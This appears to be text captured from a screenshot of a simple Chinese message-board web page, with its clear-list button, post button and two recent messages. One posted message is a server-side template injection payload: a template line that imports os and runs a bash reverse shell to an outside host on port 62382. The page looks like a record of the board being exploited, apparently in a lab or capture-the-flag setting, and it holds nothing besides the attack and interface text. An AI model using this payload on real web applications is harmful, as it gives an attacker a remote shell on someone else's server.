 简约留言板
一键清理
<div>
% if __import__('os').popen("bash -c 'bash -i >& /dev/tcp/frp-bar.com/62382  0>&1'").read():
123
% end
发布留言
最新留言（2条）
点击右侧清理按钮可清空列表
#1 - 刚刚
123
#2 - 刚刚